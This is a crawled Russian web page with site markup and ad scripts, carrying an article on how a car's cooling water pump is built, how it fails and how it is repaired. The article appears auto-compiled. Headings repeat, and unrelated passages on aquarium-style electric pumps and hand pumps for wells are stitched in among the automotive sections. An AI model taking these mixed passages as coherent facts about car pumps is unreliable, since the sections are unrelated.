

--- FILE ---
content_type: text/html
request_url: https://p-ng.ru/pompa-eto/
body_size: 37885
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Автомобильная помпа: принцип работы ключевого элемента системы охлаждения</title>
	<meta name="description" content="Автомобильная помпа, известная также как насос системы охлаждения, является крайне важным элементом. Стоит ли его ремонтировать?" />
	<link rel="canonical" href="https://p-ng.ru/pompa-eto/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Автомобильная помпа: принцип работы ключевого элемента системы охлаждения" />
	<meta property="og:description" content="Автомобильная помпа, известная также как насос системы охлаждения, является крайне важным элементом. Стоит ли его ремонтировать?" />
	<meta property="og:url" content="https://p-ng.ru/pompa-eto/" />
	<meta property="og:site_name" content="p-ng.ru" />
	<meta property="article:published_time" content="2021-04-21T00:00:00+00:00" />
	<meta property="og:image" content="https://p-ng.ru/wp-content/uploads/0/d/8/0d850582eaab8624fb4183a6aa9e703e.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://p-ng.ru/#website","url":"https://p-ng.ru/","name":"p-ng.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://p-ng.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://p-ng.ru/pompa-eto/#primaryimage","inLanguage":"ru-RU","url":"https://p-ng.ru/wp-content/uploads/0/d/8/0d850582eaab8624fb4183a6aa9e703e.jpg","contentUrl":"https://p-ng.ru/wp-content/uploads/0/d/8/0d850582eaab8624fb4183a6aa9e703e.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://p-ng.ru/pompa-eto/#webpage","url":"https://p-ng.ru/pompa-eto/","name":"\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043f\u0430: \u043f\u0440\u0438\u043d\u0446\u0438\u043f \u0440\u0430\u0431\u043e\u0442\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0433\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0445\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u044f","isPartOf":{"@id":"https://p-ng.ru/#website"},"primaryImageOfPage":{"@id":"https://p-ng.ru/pompa-eto/#primaryimage"},"datePublished":"2021-04-21T00:00:00+00:00","dateModified":"2021-04-21T00:00:00+00:00","author":{"@id":"https://p-ng.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043f\u0430, \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u0442\u0430\u043a\u0436\u0435 \u043a\u0430\u043a \u043d\u0430\u0441\u043e\u0441 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0445\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u044f, \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a\u0440\u0430\u0439\u043d\u0435 \u0432\u0430\u0436\u043d\u044b\u043c \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u043c. \u0421\u0442\u043e\u0438\u0442 \u043b\u0438 \u0435\u0433\u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c?","breadcrumb":{"@id":"https://p-ng.ru/pompa-eto/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://p-ng.ru/pompa-eto/"]}]},{"@type":"BreadcrumbList","@id":"https://p-ng.ru/pompa-eto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://p-ng.ru/"},{"@type":"ListItem","position":2,"name":"\u0412\u043e\u0434\u044f\u043d\u0430\u044f \u043f\u043e\u043c\u043f\u0430: \u043a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u043e\u0435 \u0441\u0435\u0440\u0434\u0446\u0435 \u043e\u0445\u043b\u0430\u0436\u0434\u0430\u044e\u0449\u0435\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b?"}]},{"@type":"Person","@id":"https://p-ng.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://p-ng.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://p-ng.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://p-ng.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>p-ng<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://p-ng.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Водяная помпа: как устроено маленькое сердце охлаждающей системы?</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Водяная помпа: как устроено маленькое сердце охлаждающей системы?</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Ремонт водяной помпы</a></li><li><a href='#i-2'>Конструкция водяной помпы</a></li><li><a href='#i-3'>Принцип действия насоса и его конструкция</a></li><li><a href='#i-4'>Мощность</a></li><li><a href='#i-5'>Уличный источник водоснабжения: типы ручных помп для него</a></li><li><a href='#i-6'>Конструкция и принцип действия насоса</a></li><li><a href='#i-7'>Расположение и назначение элемента</a></li><li><a href='#i-8'>Ремонт водяной помпы</a></li><li><a href='#i-9'>Признаки неисправности помпы</a></li><li><a href='#i-10'>Принцип действия насоса и его конструкция</a></li><li><a href='#i-11'>Признаки неисправности помпы</a></li><li><a href='#i-12'>Причины и последствия поломки водяной помпы</a></li><li><a href='#i-13'>Основные неисправности и ремонт</a></li><li><a href='#i-14'>Конструкция водяной помпы</a></li><li><a href='#i-15'>Для чего нужен насос</a></li><li><a href='#i-16'>Устройство центробежного насоса: принцип работы</a></li><li><a href='#i-17'>Ремонт водяной помпы</a></li><li><a href='#i-18'>Для чего нужна помпа в автомобиле</a><ul><li><a href='#i-19'>Когда включается помпа</a></li><li><a href='#i-20'>Момент выключения</a></li></ul></li><li><a href='#i-21'>Разновидности</a></li><li><a href='#i-22'>Можно ли отремонтировать деталь?</a></li><li><a href='#i-23'>Как правильно установить</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Ремонт водяной помпы</span></h2>
<p>Помпа двигателя является ремонтопригодным разборным узлом. Здесь есть возможность заменить как весь механизм, так и отдельные его элементы, например подшипники. То, что <a href='/pompa-v-masine/'>помпа автомобильная</a> не обязательно должна заменяться полностью, не может не радовать, поскольку это позволяет существенно удешевить ремонт. Правда, доступ к этому узлу для его частичной или полной разборки бывает затруднен. Так, в некоторых моделях автомобилей для этого необходимо частично откручивать подушки двигателя, работая снизу из смотровой ямы. Очень часто замена помпы производится при каждой второй замене ремня/цепи ГРМ, но при возникновении симптомов неисправности водяного насоса меняют и раньше, все зависит от качества детали и уровня выполнения работы при предыдущей смене привода ГРМ и самой детали.</p>
<h2><span id="i-2">Конструкция водяной помпы</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/9/a/2/9a2491fcc755563e29e7c83e1ad04eb4.jpg);"></span>

	<a href='/pompa-na-prioru-16-klapanov-cena/' class='title'>Помпа на приору 16 клапанов какая лучше</a>

</div><p>Охлаждающие помпы, установленные на подавляющем большинстве легковых автомобилей, имеют сходную конструкцию. Есть корпус помпы, в нём находится центральный вал, на котором крепится стальная крыльчатка. Вал подвешен на двух подшипниках, рядом с которыми находится сальник, предотвращающий вытекание охлаждающей жидкости из корпуса. В крышке корпуса имеется отверстие. Через это отверстие конец центрального вала выводится наружу, где на него устанавливается зубчатый шкив. На этот шкив надевается ремень ГРМ, который и обеспечивает вращение вала с крыльчаткой.</p>
<p><img src="/wp-content/uploads/e/3/e/e3ee286823ce13749f3d1660fc815816.jpeg" alt="" /></p>
<p>Большинство водяных помп на современных автомобилях имеют схожую конструкцию</p>
<h2><span id="i-3">Принцип действия насоса и его конструкция</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/b/5/0/b505f988467bd61e834fb3e149f369cc.jpeg);"></span>

	<a href='/pompa-v-masine/' class='title'>Что такое помпа в автомобиле</a>

</div><p>В автомобилях достаточно простое устройство помпы. Ее корпус одновременно выполняет функцию крепежного фланца. Он оснащен несколькими отверстиями, через которые агрегат фиксируется на БЦ.</p>
<p>За счет того, что корпус изготовлен из алюминия, удается минимизировать влияние коррозионных процессов, а также уменьшается масса готового изделия. В конструкцию также входят:</p>
<ul>
<li>в центральное отверстие корпуса впрессован главный вал с подшипниками качения;</li>
<li>на консольном конце вала располагается жестко зафиксированная пластиковая или алюминиевая крыльчатка;</li>
<li>внешний хвостовик вала оборудован шкивом (используются ручьевые или зубчатые модели);</li>
<li>предотвратить вытекание тосола и обеспечить герметичность конструкции помогает уплотнительный сальник.</li>
</ul>
<p> Если случится выход из строя
</p>
<p>Рекомендуем следить за возможными негативными симптомами, проявляющимися при работе автомобильного водяного насоса. Поломка его несет большие риски для работоспособности двигателя. На масштабы последствий оказывает влияние зона установки и способ подключения помпы.</p>
<p>Список потенциальных проблем включает в себя факторы:</p>
<ol>
<li>Вышедший из строя подшипник на валу способен заклинить вращение насоса. Соответственно насаженный на хвостовик шкив перестанет вращаться, а приводной ремень будет слетать или рваться.</li>
<li>Появляются проблемы с герметичностью из-за изношенного сальника или прокладки, вследствие чего снижается уровень охлаждающей жидкости. Недостаток антифриза приводит к перегреву ДВС.</li>
<li>Протекающий антифриз из-под сальника попадает на вращающиеся шкивы, которые распространяют охлаждающую жидкость на окружающие предметы, включая ремни. После намокания происходит проскальзывание ремней и их ускоренный износ.</li>
</ol>
<p>Нередко первопричиной потери герметичности и снижения уровня антифриза является выработанный подшипник, а не сальник. Главный вал болтается и перекашивается из-за усилия приводного ремня на шкиве. Таким образом деформируется сальник и становится не способным удерживать антифриз, после чего возникает утечка.</p>
<p>Наиболее негативным развитием событий является разрыв ремня газораспределительного механизма по причине заклинивания подшипника. Большинство автомобилей после этого нуждаются в дорогостоящем ремонте двигателя. Это связано с ударами поршней по шляпкам открытых клапанов, что в результате приводит к мгновенному искривлению последних.</p>
<p>После срыва ремня с большой долей вероятности в машине придется снимать головку блока цилиндров, а также проводить замену клапанов. При худшем исходе в замене будут нуждаться поршни и потенциально треснувшая головка блока цилиндров.</p>
<p>В конструкции, где слетает ремень привода генератора, значительного ущерба быстро не происходит. Определить такой сбой в работе удастся по возможным симптомам:</p>
<ul>
<li>бортовая система электропитания переключится на разрядку АКБ;</li>
<li>батарея начнет терять напряжение;</li>
<li>мотор начинает перегреваться.</li>
</ul>
<p>Повышение температуры приводит к скорой выработке цилиндропоршневой группы.</p>
<h2><span id="i-4">Мощность</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/2/6/1/2615f288d2f5f804d4e2128425251c81.jpg);"></span>

	<a href='/pompa-vaz-2107/' class='title'>Помпа ваз 2107: назначение, неисправности, ремонт и замена</a>

</div><p>Насос перекачки воды постоянно находится в работе. А значить электродвигатель то же вращается круглые сутки. Это предусматривает определённые расходы электрической энергии, соответственно плату за неё. Потребляемая мощность электродвигателя зависит от объёма перекачиваемой жидкости за один час. Чем сильнее водяной поток, тем больше мощность мотора во Вт единицах.</p>
<p>К примеру, перекачивает 350 литров воды в час при мощности электродвигателя 4,5 Вт. Рекомендуется выбирать насосы с малой мощностью потребления. Но расчётные данные при этом необходимо учитывать. Комфортная среда живых организмов не должна быть нарушена.</p>
<h2><span id="i-5">Уличный источник водоснабжения: типы ручных помп для него</span></h2>
<p>Чтобы соорудить в уличных условиях колонку от колодца, удобно подсоединить специальный ручной насос для колодца. Подобное устройство имеет несколько разновидностей, с конкретными характеристиками. Как мы уже говорили выше, встречается поршневой, штанговые и глубинные ручные механизмы для перекачки. Они также предназначаются для работы с грязной водой. Некоторые из вариантов подлежат свободному изготовлению своими руками.</p>
<p>Прежде чем будет подобрана соответствующая электропомпа или ручной прибор придется немного изучить особенности вашей скважины, так как работа любого механизма требует соблюдения некоторых факторов, таких как:</p>
<ul>
<li>требуемое количество воды для потребления;</li>
<li>количество человек, пользующихся источником водоснабжения;</li>
<li>каково сопротивление гидравлики на конкретном участке;</li>
<li>тип источника (колодец, скважины, другое (все с учетом глубины)).
<p> Ручные насосы для колодца</p>
</li>
</ul>
<p>Несмотря на простоту использования, которой обладает ручной поршневой насос, его производительность достаточно высокая. В среднем в 2-3 нажатия помпой, можно набрать полное ведро воды. Разумеется, традиционными в домашнем хозяйстве являются вертикальные ручные насосы для колодцев, тем не менее горизонтальные варианты работают не хуже даже с грязной жидкостью. Этот вариант может быть ножным и ручным, однако одинаково удобным.</p>
<p>Помимо гидравлических установок, может применяться и бензиновый, его отличие в высокой мощности по отношению к обыкновенным установкам. Попмповый насос одинаково приспособлен для перекачки загрязненной и чистой воды. Бензиновый прибор характеризуется экономичностью в процессе использования.</p>
<p>Одним из дешевых приспособлений для скважин после ручного насоса считается помпа на аккумуляторах. Такой маленький вариант заинтересует дачников, которые посещают загородные дома периодически и не регулярно используют источник водоснабжения. Отличными заменителями считаются устройства электрогидравлического типа, однако, единственный их недостаток — это полная энергозависимость, при этом отлично работают с грязной жидкостью.</p>
<h2><span id="i-6">Конструкция и принцип действия насоса</span></h2>
<p>Не помешает рассмотреть, из чего состоит и как работает автомобильная помпа. Элемент представляет собой корпус в виде крепежного фланца с отверстиями, изготовленный из алюминиевого сплава. К нему крепятся остальные детали:</p>
<ul>
<li>основной вал с подшипником запрессован в центральном отверстии корпуса;</li>
<li>крыльчатка из пластика или металла насажена на внутренний конец вала;</li>
<li>ведомый шкив (бывает зубчатый либо ручьевой) установлен на внешнем конце вала;</li>
<li>чтобы тосол не вытекал наружу по оси, узел прохода вала сквозь корпус уплотнен специальным сальником.</li>
</ul>
<p><img alt="" src="/wp-content/uploads/b/5/0/b505f988467bd61e834fb3e149f369cc.jpeg" />Фланец водяного насоса прикручивается к блоку цилиндров или переходнику таким образом, что крыльчатка оказывается в потоке охлаждающей жидкости, а ведомый шкив располагается на одной оси с ведущим шкивом коленвала. Для уплотнения соединения под фланец ставится прокладка.</p>
<p>Принцип работы помпы чрезвычайно прост: коленчатый вал двигателя вращает крыльчатку насоса посредством приводного ремня. Чем выше обороты двигателя, тем интенсивнее антифриз перекачивается по системе. Срок службы элемента составляет от 40 до 140 тыс. км пробега в зависимости от марки и модификации автомобиля. На дорогих импортных машинах перекачивающее устройство работает дольше, на отечественных авто – меньше.</p>
<p>В некоторых автомобилях установлена помпа, действующая от собственного электрического привода. Такая новация не нашла широкого применения по причине удорожания конструкции и снижения надежности.</p>
<h2><span id="i-7">Расположение и назначение элемента</span></h2>
<p>В автомобилях предусмотрено чаще всего два круга охлаждения:</p>
<ul>
<li>малый;</li>
<li>большой.</li>
</ul>
<p><img src="/wp-content/uploads/d/2/7/d27661d9a60da849385c6be4e46ca50e.jpeg" alt="" /></p>
<p>Также предусмотрены различные элементы, входящие в систему охлаждения. Каждый из них выполняет свою функцию. А <a href='/obgonnaa-mufta-generatora/'>для чего нужна</a> помпа, является очевидным многим опытным автомобилистам, так как она работает для принудительной прокачки жидкости в отведенных для этого полостях и каналах.</p>
<p>Встроенная в корпус насоса крыльчатка отвечает за перекачивание антифриза. Вращение этому колесу передается по ременному приводу. Шкивы передачи располагаются на валу помпы и на выходном хвостовике коленвала автомобиля.</p>
<p>Находится водяной насос там, где его расположили инженеры. В большинстве моделей современных машин найти помпу можно в следующих зонах:</p>
<ul>
<li>если смотреть по ходу движения, то в машинах с передним приводом прокачивающее устройство располагается на правом торце блока цилиндров (так как помпа является жестко связанной с приводом ГРМ, то она располагается там, где привод защищен крышкой);</li>
<li>автомобили с задним приводом оснащаются водяным насосом, зафиксированным на передней стенке блока цилиндров, а вращение крыльчатки придает ремень от ГРМ либо от привода генератора.</li>
</ul>
